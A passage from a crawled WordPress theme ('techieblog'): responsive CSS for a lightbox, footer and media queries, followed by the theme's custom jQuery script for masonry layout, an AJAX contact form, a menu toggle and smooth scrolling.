	.mfp-img-mobile img.mfp-img {
		padding: 0;
	}

	.mfp-img-mobile .mfp-figure:after {
		top: 0;
		bottom: 0;
	}

	.mfp-img-mobile .mfp-figure small {
		display: inline;
		margin-left: 5px;
	}

	.mfp-img-mobile .mfp-bottom-bar {
		background: rgba(0, 0, 0, 0.6);
		bottom: 0;
		margin: 0;
		top: auto;
		padding: 3px 5px;
		position: fixed;
		box-sizing: border-box;
	}

	.mfp-img-mobile .mfp-bottom-bar:empty {
		padding: 0;
	}

	.mfp-img-mobile .mfp-counter {
		right: 5px;
		top: 3px;
	}

	.mfp-img-mobile .mfp-close {
		top: 0;
		right: 0;
		width: 35px;
		height: 35px;
		line-height: 35px;
		background: rgba(0, 0, 0, 0.6);
		position: fixed;
		text-align: center;
		padding: 0;
	}
}

@media all and (max-width: 900px) {
	.mfp-arrow {
		-webkit-transform: scale(0.75);
		transform: scale(0.75);
	}

	.mfp-arrow-left {
		-webkit-transform-origin: 0;
		transform-origin: 0;
	}

	.mfp-arrow-right {
		-webkit-transform-origin: 100%;
		transform-origin: 100%;
	}

	.mfp-container {
		padding-left: 6px;
		padding-right: 6px;
	}
}

/* ----------------------------------------------------
   FOOTER
---------------------------------------------------- */
.site-footer {
	background: #191b1c;
	font-size: 1.3rem;
	position: relative;
}

.site-footer .shape-top-left {
	background: #191b1c;
}

.site-footer .shape-top-left:after {
	border-color: transparent transparent transparent #191b1c;
}

.site-footer .shape-top-right {
	background: #191b1c;
}

.site-footer .shape-top-right:after {
	border-color: transparent transparent #191b1c transparent;
}

.site-footer .container {
	position: relative;
	padding-top: 60px;
	padding-bottom: 60px;
}

.site-footer p {
	color: #fff;
}

.nav-btn,
.nav-btn:hover,
.nav-btn:focus {
	width: 80px;
	height: 50px;
	display: inline-block;
	line-height: 26px;
	text-align: center;
	position: absolute;
	top: -20px;
	right: 30px;
	background: #191b1c;
	color: #fff !important;
	z-index: 99;
}

.nav-btn:before {
	content: '';
	display: inline-block;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 30px 30px;
	border-color: transparent transparent #191b1c transparent;
	position: absolute;
	left: -30px;
	top: 0;
}

.nav-btn:after {
	content: '';
	display: inline-block;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 30px 0 0 30px;
	border-color: transparent transparent transparent #191b1c;
	position: absolute;
	right: -30px;
	top: 0;
}

.social-buttons {
	list-style-type: none;
	display: inline-block;
	margin: 0;
	padding: 0;
}

.social-buttons li {
	display: inline-block;
}

.social-buttons li a {
	display: inline-block;
	padding: 10px;
	color: #191b1c;
	font-size: 1.8rem;
}

/* ----------------------------------------------------
    RETINA/HIDPI
---------------------------------------------------- */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5) {
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5) and (max-width: 2048px) and (orientation: portrait) {
	.section-title {
		text-align: center !important;
	}

	.masonry-img {
		width: 50%;
	}

	#featured-articles h2 {
		text-transform: none;
		font-size: 2rem;
		margin-top: 5px;
		margin-bottom: 0;
		font-family: 'Roboto', sans-serif;
		letter-spacing: 0;
		text-align: center;
	}

	.text-newsletter {
		max-width: 100%;
		border-radius: 3px !important;
		float: none !important;
	}

	.btn-newsletter {
		border-radius: 3px !important;
	}
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5) and (max-width: 480px) {
	.hero {
		height: 200px;
	}

	.hero h1 {
		font-size: 5rem;
		line-height: 5rem;
	}

	.hero .subtitle {
		font-size: 1.2rem;
		line-height: 1.2rem;
	}

	.section-title {
		font-size: 4rem;
		text-align: center !important;
	}

	#featured-articles h2 {
		text-transform: none;
		font-size: 2rem;
		margin-top: 5px;
		margin-bottom: 0;
		font-family: 'Roboto', sans-serif;
		letter-spacing: 0;
		text-align: center;
	}

	.text-featured {
		font-size: 2rem;
		line-height: 2rem;
	}

	.twitter-feed {
		margin-bottom: 30px;
	}

	.text-newsletter {
		max-width: 100%;
		border-radius: 3px !important;
		float: none !important;
	}

	.btn-newsletter {
		border-radius: 3px !important;
	}

	footer {
		text-align: center;
	}
}

/* ----------------------------------------------------
   MEDIA QUERIES
---------------------------------------------------- */
@media screen and (max-width: 1024px) {
	.hero {
		height: 500px;
		background-attachment: scroll;
	}

	.masonry-img {
		width: 50%;
	}

	.content-area.content-sidebar {
		width: 100%;
		float: none;
		padding-right: 0;
	}

	.content-area.content-sidebar.content-sidebar-home {
		padding-right: 0;
	}

	#secondary {
		width: 100%;
		float: none;
	}

	#secondary.section-padding {
		padding-top: 0 !important;
	}
}

@media all and (max-width: 768px) {
	#featured-articles .list {
		padding-left: 15%;
		padding-right: 15%;
	}

	#blog-isotope-masonry article {
		float: none;
		width: 100%;
		padding: 60px;
		margin: 0 0 50px 0;
	}

	#tertiary .container .widget {
		width: 100%;
		padding: 0 15% 30px;
	}
}

/* ----------------------------------------------------
   MEDIA QUERIES FOR MAGNIFIC POPUP PLUGIN
---------------------------------------------------- */
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
	.mfp-img-mobile .mfp-image-holder {
		padding-left: 0;
		padding-right: 0;
	}

	.mfp-img-mobile img.mfp-img {
		padding: 0;
	}

	.mfp-img-mobile .mfp-figure:after {
		top: 0;
		bottom: 0;
	}

	.mfp-img-mobile .mfp-figure small {
		display: inline;
		margin-left: 5px;
	}

	.mfp-img-mobile .mfp-bottom-bar {
		background: rgba(0, 0, 0, 0.6);
		bottom: 0;
		margin: 0;
		top: auto;
		padding: 3px 5px;
		position: fixed;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}

	.mfp-img-mobile .mfp-bottom-bar:empty {
		padding: 0;
	}

	.mfp-img-mobile .mfp-counter {
		right: 5px;
		top: 3px;
	}

	.mfp-img-mobile .mfp-close {
		top: 0;
		right: 0;
		width: 35px;
		height: 35px;
		line-height: 35px;
		background: rgba(0, 0, 0, 0.6);
		position: fixed;
		text-align: center;
		padding: 0;
	}
}

@media all and (max-width: 900px) {
	.mfp-arrow {
		-webkit-transform: scale(0.75);
		transform: scale(0.75);
	}

	.mfp-arrow-left {
		-webkit-transform-origin: 0;
		transform-origin: 0;
	}

	.mfp-arrow-right {
		-webkit-transform-origin: 100%;
		transform-origin: 100%;
	}

	.mfp-container {
		padding-left: 6px;
		padding-right: 6px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.sbl168.com/wp-content/themes/techieblog/js/custom.js?ver=1.0
body_size: 837
content:
jQuery(window).on('load', function () {
    
	/* ------------------------------------------------------------------

	 BLOG ISOTOPE MASONRY

	 ------------------------------------------------------------------ */
	jQuery('#blog-isotope-masonry').isotope({
		itemSelector: 'article'
	});

});

jQuery(document).ready(function () {

	/* ------------------------------------------------------------------

	 CONTACT FORM

	 ------------------------------------------------------------------ */
	jQuery("#ajax-contact-form").on("submit", function () {
		var str = jQuery(this).serialize();
                
		jQuery.ajax({
			type: "post",
			url: techieblog.ajax_url,
			data: str,
			success: function (msg) {
				// Message Sent
				if (msg == 'OK') {
					result = '<div class="alert alert-success">' + techieblog.contact_success_message + '</div>';
					//option to hide the form fields after sending
					jQuery("#ajax-contact-form").hide();
				} else {
					result = msg;
				}
                                
				jQuery('#note').html(result);
			}
		});
                
		return false;
	});

	/* ------------------------------------------------------------------

	 MAIN NAV

	 ------------------------------------------------------------------ */
	jQuery("#nav-toggle").on("click", function (e) {
                // add active class
                jQuery(this).toggleClass("active");
                
                // pull down the menu
                jQuery('.pull').slideToggle();
                
                
		e.preventDefault();
		return false;
	});
        
	/* ------------------------------------------------------------------

	 SMOOTH SCROLL

	 ------------------------------------------------------------------ */
	jQuery('a[href*=#]:not([href=#])').on("click", function () {
		if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname && this.hash !== '#respond') {
			var target = jQuery(this.hash);

			target = target.length ? target : jQuery('[name=' + this.hash.slice(1) + ']');

			if (target.length) {
				jQuery('html,body').animate({
					scrollTop: target.offset().top
				}, 1000);
                                
				return false;
			}
		}
	});

});